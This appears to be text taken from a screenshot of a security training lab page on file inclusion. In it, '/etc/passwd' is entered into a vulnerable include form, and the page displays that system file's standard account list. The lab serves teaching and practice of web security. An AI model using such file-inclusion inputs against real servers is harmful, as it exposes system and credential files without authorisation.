 File Inclusion Lab
Lab #1: Include a file in the input form below
File Name /etc/passwd Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false